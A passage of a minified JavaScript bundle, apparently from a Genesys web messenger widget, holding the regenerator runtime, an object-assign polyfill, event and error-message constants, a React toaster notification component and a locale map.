a=C(o)||"File";t=a&&-1!==["Document","PDF","Presentation","Spreadsheet","Text"].indexOf(a)?"File":a,n=o}return{mediaType:t,mimeType:n}}function S(e){return(e||{}).preview?"":"genesys-mxg-conversation"}function F(e){return e.coBrowse&&Object.keys(e.coBrowse).length}function k(e){return e.video&&Object.keys(e.video).length}function j(e){var t=void 0;return e&&(F(e)?e=e.coBrowse:k(e)&&(e=e.video),e.sessionId?t=e.sessionId:e.offeringId&&(t=e.offeringId)),t}function A(e){var t=void 0;return e&&(F(e)?e=e.coBrowse:k(e)&&(e=e.video),e.type&&(t=e.type)),t}function M(e){var t=void 0;return e&&(F(e)||e.sessionJoinToken?t="cobrowse":(k(e)||e.offeringId)&&(t="video")),t}function T(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:[],s="",u=null;return e&&Object.keys(e).length&&t&&n?(o.includes(t)?s="accepted":i.includes(t)?s="rejected":a.includes(t)?s="expired":"Offering"===e.type&&(s="active",r&&r.time&&(u=r.time)),{offerState:s,timestamp:u}):{offerState:s,timeout:timeout,timestamp:u}}function I(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e||[],i=r.acceptedOffers,a=r.rejectedOffers,s=r.expiredOffers,u=n?o()(i):[],c=n?o()(a):[],l=n?o()(s):[];return t.map(function(e){var t=A(e),r=j(e);if(r&&t)switch(t){case"OfferingExpired":-1===l.indexOf(r)&&(n?l.unshift(r):l.push(r));break;case"OfferingAccepted":-1===u.indexOf(r)&&(n?u.unshift(r):u.push(r));break;case"OfferingRejected":-1===c.indexOf(r)&&(n?c.unshift(r):c.push(r))}}),{expiredOffers:l,acceptedOffers:u,rejectedOffers:c}}function P(e,t){var n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t&&"function"==typeof t&&t(),n.disconnect())})},{});e&&n.observe(e)}function R(e){return(e||{}).preview?"":"genesys-mxg-homescreen"}function B(e){var t="unknown",n={md:"text/markdown",tsv:"text/tab-separated-values",vcf:"text/vcard",mpa:"audio/MPA"};if(e&&e.length>0){var r=(e=e.toLowerCase()).split(".").pop();r&&r.length>0&&n.hasOwnProperty(r)&&(t=n[r])}return t}function L(e,t){var n=!1;if(e&&t&&e.length>0&&t.length>0){e=e.toLowerCase(),t=t.toLowerCase();var r=e.split(".").pop();r&&r.length>0&&"mpa"===r&&"audio/mpeg"===t&&(n=!0)}return n}function N(){return!!/iP(hone|od)/i.test(window.navigator.userAgent)}},120:function(e,t,n){var r=n(121);function o(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */
var t,n,i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.toStringTag||"@@toStringTag";function u(e,o,i,a){var s=o&&o.prototype instanceof l?o:l,u=Object.create(s.prototype);return r(u,"_invoke",function(e,r,o){var i,a,s,u=0,l=o||[],d=!1,p={p:0,n:0,v:t,a:f,f:f.bind(t,4),d:function(e,n){return i=e,a=0,s=t,p.n=n,c}};function f(e,r){for(a=e,s=r,n=0;!d&&u&&!o&&n<l.length;n++){var o,i=l[n],f=p.p,m=i[2];e>3?(o=m===r)&&(s=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=t):i[0]<=f&&((o=e<2&&f<i[1])?(a=0,p.v=r,p.n=i[1]):f<m&&(o=e<3||i[0]>r||r>m)&&(i[4]=e,i[5]=r,p.n=m,a=0))}if(o||e>1)return c;throw d=!0,r}return function(o,l,m){if(u>1)throw TypeError("Generator is already running");for(d&&1===l&&f(l,m),a=l,s=m;(n=a<2?t:s)||!d;){i||(a?a<3?(a>1&&(p.n=-1),f(a,s)):p.n=s:p.v=s);try{if(u=2,i){if(a||(o="next"),n=i[o]){if(!(n=n.call(i,s)))throw TypeError("iterator result is not an object");if(!n.done)return n;s=n.value,a<2&&(a=0)}else 1===a&&(n=i.return)&&n.call(i),a<2&&(s=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=t}else if((n=(d=p.n<0)?s:e.call(r,p))!==c)break}catch(e){i=t,a=1,s=e}finally{u=1}}return{value:n,done:d}}}(e,i,a),!0),u}var c={};function l(){}function d(){}function p(){}n=Object.getPrototypeOf;var f=[][a]?n(n([][a]())):(r(n={},a,function(){return this}),n),m=p.prototype=l.prototype=Object.create(f);function g(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,r(e,s,"GeneratorFunction")),e.prototype=Object.create(m),e}return d.prototype=p,r(m,"constructor",p),r(p,"constructor",d),d.displayName="GeneratorFunction",r(p,s,"GeneratorFunction"),r(m),r(m,s,"Generator"),r(m,a,function(){return this}),r(m,"toString",function(){return"[object Generator]"}),(e.exports=o=function(){return{w:u,m:g}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},121:function(e,t){function n(t,r,o,i){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}e.exports=n=function(e,t,r,o){function i(t,r){n(e,t,function(e){return this._invoke(t,r,e)})}t?a?a(e,t,{value:r,enumerable:!o,configurable:!o,writable:!o}):e[t]=r:(i("next",0),i("throw",1),i("return",2))},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r,o,i)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},122:function(e,t,n){var r=n(120),o=n(123);e.exports=function(e,t,n,i,a){return new o(r().w(e,t,n,i),a||Promise)},e.exports.__esModule=!0,e.exports.default=e.exports},123:function(e,t,n){var r=n(119),o=n(121);e.exports=function e(t,n){function i(e,o,a,s){try{var u=t[e](o),c=u.value;return c instanceof r?n.resolve(c.v).then(function(e){i("next",e,a,s)},function(e){i("throw",e,a,s)}):n.resolve(c).then(function(e){u.value=e,a(u)},function(e){return i("throw",e,a,s)})}catch(e){s(e)}}var a;this.next||(o(e.prototype),o(e.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),o(this,"_invoke",function(e,t,r){function o(){return new n(function(t,n){i(e,r,t,n)})}return a=a?a.then(o,o):o()},!0)},e.exports.__esModule=!0,e.exports.default=e.exports},13:function(e,t,n){"use strict";n.d(t,"D",function(){return r}),n.d(t,"C",function(){return o}),n.d(t,"O",function(){return i}),n.d(t,"e",function(){return a}),n.d(t,"d",function(){return s}),n.d(t,"f",function(){return u}),n.d(t,"b",function(){return c}),n.d(t,"c",function(){return l}),n.d(t,"r",function(){return d}),n.d(t,"o",function(){return p}),n.d(t,"R",function(){return f}),n.d(t,"H",function(){return m}),n.d(t,"I",function(){return g}),n.d(t,"G",function(){return h}),n.d(t,"Q",function(){return v}),n.d(t,"k",function(){return b}),n.d(t,"j",function(){return y}),n.d(t,"s",function(){return D}),n.d(t,"K",function(){return x}),n.d(t,"u",function(){return w}),n.d(t,"U",function(){return C}),n.d(t,"t",function(){return E}),n.d(t,"W",function(){return O}),n.d(t,"L",function(){return S}),n.d(t,"S",function(){return F}),n.d(t,"l",function(){return k}),n.d(t,"q",function(){return j}),n.d(t,"g",function(){return A}),n.d(t,"v",function(){return M}),n.d(t,"N",function(){return T}),n.d(t,"y",function(){return I}),n.d(t,"x",function(){return P}),n.d(t,"X",function(){return R}),n.d(t,"M",function(){return B}),n.d(t,"B",function(){return L}),n.d(t,"w",function(){return N}),n.d(t,"A",function(){return _}),n.d(t,"P",function(){return H}),n.d(t,"z",function(){return $}),n.d(t,"h",function(){return z}),n.d(t,"i",function(){return q}),n.d(t,"J",function(){return V}),n.d(t,"T",function(){return U}),n.d(t,"a",function(){return W}),n.d(t,"p",function(){return G}),n.d(t,"n",function(){return K}),n.d(t,"m",function(){return J}),n.d(t,"F",function(){return Y}),n.d(t,"E",function(){return Q}),n.d(t,"V",function(){return X});var r="LauncherOpened",o="LauncherMinimized",i="MessengerClosed",a="AttachmentFromUser",s="AttachmentFromAgent",u="AttachmentRemoved",c="AttachmentClicked",l="AttachmentDownloaded",d="FetchedPastMessages",p="DesktopMode",f="MobileMode",m="MessageOnHover",g="MessageOnTouch",h="MessageOnFocus",v="Messenger Open",b="Conversation Setup",y="Conversation Restore",D="Fetching Previous Messages",x="Message RoundTrip",w="Fetch history failed",C="Unable to fetch history",E="Not able to fetch history",O="Unable to restore",S="Message only contains whitespaces",F="Cannot send messages to readOnly session",k="Cannot start conversation.",j="There is already an active conversation.",A="Error on Logout",M="Error on getting WebSocket data.",T="Messenger is already opened.",I="Invalid open command. Should specify supported plugin name.",P="Invalid open command. Should specify plugin name.",R="User is not authenticated",B="Messenger is already closed.",L="Launcher button is already visible",N="Invalid configuration of Launcher button",_="Launcher button is already hidden",H="No configuration is provided to Messenger",$="Error from knowledge component API",z="Messenger autostarted",q="Autostart first system message",V="Message received out of order",U="SessionCleared",W="AcrossSubdomains",G="DomainOrSubdomainOnly",K="DatePickerReceived",J="DatePickerConsumed",Y="ListPickerReceived",Q="ListPickerConsumed",X="Unable to reconnect manually"},141:function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,a,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),u=1;u<arguments.length;u++){for(var c in n=Object(arguments[u]))o.call(n,c)&&(s[c]=n[c]);if(r){a=r(n);for(var l=0;l<a.length;l++)i.call(n,a[l])&&(s[a[l]]=n[a[l]])}}return s}},142:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},149:function(e,t,n){"use strict";n.r(t);var r=n(100),o=n.n(r),i=n(28),a=n.n(i),s=n(29),u=n.n(s),c=n(40),l=n.n(c),d=n(33),p=n.n(d),f=n(34),m=n.n(f),g=n(7),h=n.n(g),v=n(39),b=n.n(v),y=n(70),D=n.n(y),x=(n(115),n(0)),w=n.n(x),C=n(5),E=n.n(C),O=n(20),S=n.n(O),F=n(4),k=n(518),j=n(509),A=n(474),M=n(500),T=n(176),I=n(477),P=n(11),R=n(12),B=n(82);function L(e,t){var n=e||{},r=n.open,o=n.iToasterHeight,i=n.expandLauncher,a=n.bInvite,s=n.bFabVisible,u=n.expandedArticle,c=n.updateToasterBodyHeight,l=n.view,d=t||{},p=d.open,f=d.iToasterHeight,m=d.expandLauncher,g=d.bInvite,h=d.bFabVisible,v=d.expandedArticle,b=d.updateToasterBodyHeight,y=d.view;return r===p&&o===f&&i===m&&a===g&&s===h&&u===v&&c===b&&l===y}var N=Object(R.k)().browser||"",_=Object(R.k)().os||"";"Mac OS X"===_&&(_="mac");var H=!(!N||"Safari"!==N),$="iOS"===_,z="",q=Object(F.a)("div")(function(e){var t=e.theme,n=e.props;return{overflow:H||$||!n.messengerClosed?"hidden":"clip",borderRadius:"4px",boxShadow:t.palette.common.boxShadow,transition:"none!important",width:"100%"}}),V="toaster",U={toasterContainer:"".concat(V,"-container"),root:"".concat(V,"-root"),button:"".concat(V,"-button"),unaryButton:"".concat(V,"-unary-button"),buttonContainer:"".concat(V,"-button-container"),message:"mxg-toaster-message",alertRoot:"mxg-alert-root"},W=Object(F.a)("div")(function(e){var t,n=e.theme,r=e.props;return t={},h()(h()(h()(h()(h()(h()(h()(h()(h()(h()(t,"& .".concat(U.root),{minWidth:"40%",width:"auto",zIndex:9999999,position:r.messengerClosed||"overflow"!==r.mode?"relative":"absolute",boxShadow:r.messengerClosed||"overflow"!==r.mode?"":n.palette.common.boxShadow,margin:r.messengerClosed||"overflow"!==r.mode?0:"16px",borderRadius:r.messengerClosed||"overflow"!==r.mode?0:"4px",maxWidth:"100%",bottom:r.expandLauncher?"bottom"===r.position?0:"initial":"12px",overflow:"hidden",height:"auto",flexDirection:"column-reverse"}),"& .".concat(U.buttonContainer),{float:"left",paddingTop:"16px",width:"100%"}),"& .".concat(U.button),{maxWidth:"46%",float:"left",marginRight:"16px",marginBottom:"0px",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"}),"& .".concat(U.unaryButton),{maxWidth:"100%"}),"& a",{color:"inherit"}),"& .mxg-toaster-message",{height:"auto",minHeight:"80px",maxHeight:"192px",alignItems:"unset",overflow:"hidden",width:"100%",boxSizing:"border-box"}),"& .mxg-toaster-body",{a:{wordBreak:"break-word",wordWrap:"break-word"},pre:{display:"block",padding:"9px",margin:"5px auto",wordBreak:"break-word",wordWrap:"break-word",borderRadius:"4px",border:"1px solid",whiteSpace:"pre-wrap"},code:{padding:"0px 6px 2px 6px"},mark:{backgroundColor:n.palette.highlight.main,padding:"0px 2px",fontWeight:700,color:n.palette.getContrastText(n.palette.highlight.main)}}),"& .mxg-alert-root",{width:"100%",boxSizing:"border-box",color:n.palette.common.darkGrey}),"& .Cx-MuiButton-root",{"&:last-child":{marginRight:"0px"}}),"& .Cx-MuiTypography-subtitle1",{whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"}),h()(h()(h()(h()(t,"& .Cx-MuiTypography-subtitle2",{maxHeight:"96px",overflow:"hidden auto",width:"100%"}),"& .Cx-MuiAlert-action",{padding:"0px",marginTop:"-4px",button:{"&:focus-visible":{outlineColor:n.palette.common.outlineColor}}}),"& .mxg-decline-button",{"&:focus-visible":{outlineColor:n.palette.common.outlineColor}}),"& .Cx-MuiAlert-icon",{padding:"10px 0"})}),G={},K=w.a.forwardRef(function(e,t){var n=e.open,r=e.key,o=e.content,i=e.config,a=e.oToaster,s=e.color,u=e.setToasterHeight,c=e.setToasterPosition,l=e.handleAcceptAction,d=e.handleDeclineAction,p=e.handleCloseAction,f=e.expandLauncher,m=e.updateToasterBodyHeight,g=o||{},h=g.title,v=g.body,b=g.buttons,y=b||{},D=y.type,C=y.primary,E=y.secondary,O=i||{},F=O.position,L=O.documentDirection,H=O.i18n,$=O.lang,V=O.preview,K=F.alignment,J=H[$].toaster||{},Y=J.acceptButton,Q=J.rejectButton,X=J.ariaAcceptButton,Z=J.ariaRejectButton,ee=Object(x.useState)(!1),te=S()(ee,2),ne=te[0],re=te[1],oe=Object(x.useState)(!1),ie=S()(oe,2),ae=ie[0],se=ie[1],ue=Object(x.useState)(!1),ce=S()(ue,2),le=ce[0],de=ce[1],pe=Object(x.useState)(!1),fe=S()(pe,2),me=fe[0],ge=fe[1],he=Object(x.useState)(!1),ve=S()(he,2),be=ve[0],ye=ve[1],De=!V&&(e.autoFocus||!1),xe=Object(x.useRef)(null),we=Object(x.useRef)(null),Ce=Object(x.useRef)(null),Ee=Object(x.useRef)(null),Oe=Object(x.useRef)(null),Se=Object(x.useRef)(null),Fe={left:"unset",right:"0px"},ke={right:"unset",left:"0px"};G=m?{maxHeight:"46px"}:{};var je=function(){xe&&xe.current&&xe.current.scrollWidth>xe.current.clientWidth?re(!0):re(!1),Ee&&Ee.current&&Ee.current.scrollWidth>Ee.current.clientWidth?se(!0):se(!1),we&&we.current&&we.current.scrollWidth>we.current.clientWidth?de(!0):de(!1),Ce&&Ce.current&&Ce.current.scrollWidth>Ce.current.clientWidth?ge(!0):ge(!1)};if(Object(x.useEffect)(function(){window.addEventListener("resize",je),be||setTimeout(function(){ye(!0)},50)},[be]),Object(x.useEffect)(function(){return setTimeout(function(){if(t&&t.current&&be){var e=t.current.clientHeight+18;u&&u(e),t.current.children[0]&&(t.current.children[0].style.maxHeight=e+"px"),a&&n&&!f&&a.command("MessengerHelper.setDirection",{position:F}).then(function(){a.command("MessengerHelper.setDimension",{toaster:{height:e,width:P.U,addClass:["genesys-mxg-toaster"]}})}),je()}}),function(){window.removeEventListener("resize",je)}}),Object(x.useEffect)(function(){setTimeout(function(){De&&t&&t.current&&be&&(Oe.current?Oe.current.focusVisible():Se.current&&Se.current.focusVisible())},150)}),K)switch(K){case"right":0;break;case"left":0;break;case"auto":L&&("ltr"===L&&Fe,"rtl"===L&&ke)}c();var Ae=function(e){13!==e.which&&32!==e.which||e.ctrlKey||e.shiftKey||(l(e),e.preventDefault())};return z=Object(R.y)()?"mxg-mobile-"+_.toLowerCase()+"-"+N.toLowerCase():"mxg-desktop-"+_.toLowerCase()+"-"+N.toLowerCase(),h||v?w.a.createElement(q,{props:e},w.a.createElement(W,{props:e,className:U.toasterContainer+" "+z},w.a.createElement(k.a,{open:n,ref:t,role:"alert",key:r,style:{right:"0px",left:"0px"},className:"".concat(U.root+" "+(f?"mxg-expanded-toaster":""))},w.a.createElement(j.a,{severity:"info",onClose:p,onKeyPress:function(e){13!==e.which&&32!==e.which||e.ctrlKey||e.shiftKey||(p(e),e.preventDefault())},classes:{message:U.message,root:U.alertRoot},componentsProps:{closeIcon:{sx:{width:"26px",height:"26px"}}}},h&&w.a.createElement(A.a,null,w.a.createElement(M.a,{componentsProps:{tooltip:{sx:{width:"93%",maxHeight:"27px",overflowY:"auto",margin:"10px 0"}}},title:h,PopperProps:{container:t&&t.current},placement:"bottom",disableHoverListener:!ne,disableFocusListener:!ne,disableTouchListener:!ne},w.a.createElement(T.a,{variant:"subtitle1",variantMapping:{subtitle1:"h1"},gutterBottom:!0,"aria-label":h,dir:"auto",tabIndex:0,ref:xe},h))),v&&w.a.createElement(T.a,{style:G,className:"mxg-toaster-body",dir:"auto",variant:"subtitle2",variantMapping:{subtitle2:"h2"},tabIndex:0,"aria-label":v,dangerouslySetInnerHTML:{__html:Object(B.b)(v)}}),b&&D&&w.a.createElement("div",{className:U.buttonContainer},"binary"===D&&w.a.createElement(w.a.Fragment,null,w.a.createElement(M.a,{componentsProps:{tooltip:{sx:{width:"93%",maxHeight:"27px",overflowY:"auto",margin:"10px 0"}}},title:C||Y,PopperProps:{container:t&&t.current},placement:"top",disableHoverListener:!le,disableFocusListener:!le,disableTouchListener:!le},w.a.createElement(I.a,{ref:we,action:Oe,className:U.button,variant:"contained",size:"small",dir:"auto",color:s,tabIndex:0,"aria-label":C||Y+". "+X,onKeyPress:Ae,onClick:l},C||Y)),w.a.createElement(M.a,{componentsProps:{tooltip:{sx:{width:"93%",maxHeight:"27px",overflowY:"auto",margin:"10px 0"}}},title:E||Q,PopperProps:{container:t&&t.current},placement:"top",disableHoverListener:!me,disableFocusListener:!me,disableTouchListener:!me},w.a.createElement(I.a,{ref:Ce,className:"mxg-decline-button ".concat(U.button),variant:"contained",color:"secondary",size:"small",dir:"auto",tabIndex:0,"aria-label":E||Q+". "+Z,onKeyPress:function(e){13!==e.which&&32!==e.which||e.ctrlKey||e.shiftKey||(d(e),e.preventDefault())},onClick:d},E||Q))),"unary"===D&&w.a.createElement(w.a.Fragment,null,w.a.createElement(M.a,{componentsProps:{tooltip:{sx:{width:"93%",maxHeight:"27px",overflowY:"auto",margin:"10px 0"}},popper:{sx:{zIndex:99999}}},title:C||Y,PopperProps:{container:t&&t.current},placement:"top",disableHoverListener:!ae,disableFocusListener:!ae,disableTouchListener:!ae},w.a.createElement(I.a,{ref:Ee,action:Se,className:U.button+" "+U.unaryButton,variant:"contained",size:"small",dir:"auto",color:s,tabIndex:0,"aria-label":C||Y+". "+X,onKeyPress:Ae,onClick:l},C||Y)))))))):null});K.propTypes={open:E.a.bool.isRequired,handleClose:E.a.func,config:E.a.object,showBottom:E.a.bool,key:E.a.any,color:E.a.string.isRequired,content:E.a.object};var J=w.a.memo(K,L),Y=n(56);function Q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function X(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Q(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Z(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Z=function(){return!!e})()}var ee=function(e){function t(e){var n,r,o,i;a()(this,t),r=this,o=t,i=[e],o=p()(o),n=l()(r,Z()?Reflect.construct(o,i||[],p()(r).constructor):o.apply(r,i)),h()(n,"getMarkdown",function(e){return new Promise(function(t,n){Genesys("command","Markdown.getMarkdown",{text:e},function(e){e&&t(e)},function(e){n(e)})})}),h()(n,"handleToasterAccept",function(e){var t=n.props||{},r=t.setToasterState,o=t.bToaster;"function"==typeof n.pToaster.resolve&&(n.pToaster.resolve("accepted"),n.pToaster=""),o&&(r&&r(!1),n.oToaster.publish("accepted"),"function"==typeof e.resolve&&e.resolve())}),h()(n,"handleToasterDecline",function(e){var t=n.props||{},r=t.setToasterState,o=t.bToaster;"function"==typeof n.pToaster.resolve&&(n.pToaster.resolve("declined"),n.pToaster=""),o&&(r&&r(!1),n.oToaster.publish("declined"),"function"==typeof e.resolve&&e.resolve())}),h()(n,"handleToasterClose",function(e){var t=n.props||{},r=t.setToasterState,o=t.bToaster;"function"==typeof n.pToaster.resolve&&(n.pToaster.resolve("closed"),n.pToaster=""),o&&(r&&r(!1),n.oToaster.publish("closed"),"function"==typeof e.resolve&&e.resolve())}),h()(n,"initialize",function(){var e=(n.props.config.headlessMode||{}).enabled,t=!1,r=n;n.oToaster&&Object.keys(n.oToaster).length&&(n.oToaster.registerCommand("open",function(n){t?r.rejectToaster(n,P.f):e&&Object.keys(r.pToaster).length?r.rejectToaster(n,"Toaster already exists"):r.openToaster(n,r)}),n.oToaster.registerCommand("accept",function(n){t?r.rejectToaster(n,P.f):e?Object.keys(r.pToaster).length?r.acceptToaster(n,r):r.rejectToaster(n,"Toaster not exists"):r.acceptToaster(n,r)}),n.oToaster.registerCommand("decline",function(n){t?r.rejectToaster(n,P.f):e?Object.keys(r.pToaster).length?r.declineToaster(n,r):r.rejectToaster(n,"Toaster not exists"):r.declineToaster(n,r)}),n.oToaster.registerCommand("close",function(n){t?r.rejectToaster(n,P.f):e?Object.keys(r.pToaster).length||r.rejectToaster(n,"Toaster not exists"):r.closeToaster(n,r)}),n.oToaster.registerCommand("clear",function(e){e&&e.commander&&"Messenger"!==e.commander&&e.reject("".concat(e.commander," plugin does not have permission to access clear SubMessenger plugin command")),t=!0,r.oToaster.publish("cleared"),e.resolve()}))}),h()(n,"setToasterPosition",function(e){var t=n.props||{},r=t.expandLauncher,o=t.messengerClosed,i=t.config,a=t.bFabVisible,s=t.bInvite,u=(i||{}).position.sideSpace,c=0;if(o&&n.toasterRef&&n.toasterRef.current){if(n.toasterRef.current.style.bottom=r||s?"calc(88% - "+n.toasterRef.current.clientHeight+"px)":"0px",e&&e.type&&"orientationchange"===e.type&&(c=r?114:a?98:12,(Object(R.y)()||Object(R.v)())&&n.toasterRef.current.clientHeight+c>window.outerHeight&&!n.state.bUpdateToasterBodyHeight?n.setState({bUpdateToasterBodyHeight:!0}):n.setState({bUpdateToasterBodyHeight:!1})),u){var l=((n.toasterRef.current||{}).parentElement||{}).parentElement,d="calc(".concat(P.T,"% - ").concat(u,"px)");window.outerWidth-u<100*Math.round(P.U/P.T)&&(l?(n.toasterRef.current.parentElement.parentElement.style.maxWidth=d,n.toasterRef.current.parentElement.parentElement.style.position="relative",n.toasterRef.current.parentElement.parentElement.style.left="".concat(u,"px")):n.toasterRef.current.style.maxWidth=d)}n.toasterRef.current.style.right=r?(window.innerWidth-n.toasterRef.current.clientWidth)/2+"px":"0px"}});var s=(e||{}).oPlugins;return n.state={bUpdateToasterBodyHeight:!1},n.sPluginName="Toaster",n.oToaster=s[n.sPluginName],n.pToaster="",n.position="top",n.mode="relative",n.toasterRef=Object(x.createRef)(),n}return m()(t,e),u()(t,[{key:"handleToasterOpen",value:(n=o()(D.a.mark(function e(t,n){var r,o,i,a,s,u,c,l,d;return D.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.props||{},o=r.setToasterState,i=r.bToaster,a=r.setToasterContent,Object.keys(t.data).length){e.next=1;break}n.rejectToaster(t,"Send valid data"),e.next=6;break;case 1:if(s=t.data,c=(u=s||{}).title,l=u.body,!c&&!l){e.next=5;break}if(!s||!s.body){e.next=3;break}return e.next=2,this.getMarkdown(s.body).then(function(e){return e.markedText});case 2:d=e.sent,s.body=d||s.body,a(X({},s)),e.next=4;break;case 3:a(t.data);case 4:i||(o&&o(!0),n.oToaster.publish("opened"),t.resolve()),e.next=6;break;case 5:n.rejectToaster(t,"Either title or body is required");case 6:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})},{key:"rejectToaster",value:function(e,t){this.oToaster.publish("error",t),e.reject(t)}},{key:"openToaster",value:function(e,t){var n=this.props,r=n.bToaster,o=((n.config||{}).launcherButton||{}).visibility;r?t.rejectToaster(e,"Toaster already exists"):(t.pToaster=e,t.handleToasterOpen(e,t),o&&"ondemand"===o.toLowerCase()&&this.oToaster.command("Launcher.show"))}},{key:"acceptToaster",value:function(e,t){this.props.bToaster?(t.pToaster=e,t.handleToasterAccept(e)):t.rejectToaster(e,"Toaster not exists")}},{key:"declineToaster",value:function(e,t){this.props.bToaster?(t.pToaster=e,t.handleToasterDecline(e)):t.rejectToaster(e,"Toaster not exists")}},{key:"closeToaster",value:function(e,t){this.props.bToaster?(t.pToaster=e,t.handleToasterClose(e)):t.rejectToaster(e,"Toaster not exists")}},{key:"componentDidMount",value:function(){var e=this,t=this.props||{},n=t.bToasterPublishedReady,r=t.setToasterReadyEventState;n||(this.oToaster.ready(),r&&r(!0)),this.initialize(),window.addEventListener("orientationchange",function(t){setTimeout(function(){e.setToasterPosition(t)},100)}),window.addEventListener("resize",this.setToasterPosition)}},{key:"componentDidUpdate",value:function(e){(((e||{}).config||{}).headlessMode||{}).enabled||!this.props.bToaster&&e.bToaster&&this.oToaster.command("MessengerHelper.setDimension",{toaster:{height:0,width:0}})}},{key:"componentWillUnmount",value:function(){window.removeEventListener("orientationchange",this.setToasterPosition),window.removeEventListener("resize",this.setToasterPosition)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.bFabVisible,r=e.expandedArticle,o=e.expandLauncher,i=e.view,a=e.messengerClosed,s=e.bToaster,u=e.oToasterContent,c=t.theme.main,l=(t.headlessMode||{}).enabled;return"search"===i||"article"===i||"category"===i||"connect"===i||"sharing"===i?(this.mode="overflow",this.position="bottom"):(this.mode="relative",this.position="top"),w.a.createElement("div",null,!l&&s&&w.a.createElement(J,{open:s,bInvite:this.props.bInvite,expandLauncher:o,messengerClosed:a,color:c,content:u,config:t,handleAcceptAction:this.handleToasterAccept,handleDeclineAction:this.handleToasterDecline,handleCloseAction:this.handleToasterClose,ref:this.toasterRef,oToaster:this.oToaster,iToasterHeight:this.props.iToasterHeight,setToasterHeight:this.props.setToasterHeight,setToasterPosition:this.setToasterPosition,bFabVisible:n,expandedArticle:r,updateToasterBodyHeight:this.state.bUpdateToasterBodyHeight,view:i,mode:this.mode,position:this.position,autoFocus:this.props.autoFocus}))}}]);var n}(w.a.Component);ee.propTypes={oPlugins:E.a.object.isRequired,config:E.a.object.isRequired,bFabVisible:E.a.bool.isRequired};var te;t.default=(te=ee,function(e){return w.a.createElement(Y.a.Consumer,null,function(t){var n=t.oPlugins,r=t.expandLauncher,o=t.toggleLauncher,i=t.setToasterHeight,a=t.setToasterState,s=t.setToasterContent,u=t.oToasterContent,c=t.bToaster,l=t.bFabVisible,d=t.iToasterHeight,p=t.bInvite,f=t.expandedArticle,m=t.view,g=t.messengerClosed,h=t.setToasterReadyEventState,v=t.bToasterPublishedReady;return w.a.createElement(te,b()({},e,{oPlugins:n,expandLauncher:r,toggleLauncher:o,iToasterHeight:d,setToasterHeight:i,setToasterState:a,setToasterContent:s,oToasterContent:u,bToaster:c,bFabVisible:l,bInvite:p,expandedArticle:f,view:m,messengerClosed:g,setToasterReadyEventState:h,bToasterPublishedReady:v}))})})},156:function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return a});var r=n(10),o=n.n(r),i={"en-us":"en",cs:"cs",da:"da",de:"de",es:"es",et:"et",fi:"fi",it:"it",ko:"ko",lt:"lt",lv:"lv",nl:"nl",no:"nb",pl:"pl",pt:"pt-br","pt-br":"pt-br",ru:"ru",sv:"sv",th:"th",tr:"tr","zh-cn":"zh-cn","zh-tw":"zh-tw",fr:"fr","fr-fr":"fr",ja:"ja",ar:"ar",he:"he","pt-pt":"pt-pt",uk:"uk",hu:"hu",vi:"vi",hi:"hi",el:"el","fr-ca":"fr-ca",ro:"ro",ms:"ms",id:"id",fil:"tl-ph","es-es":"es"};function a(e){return new 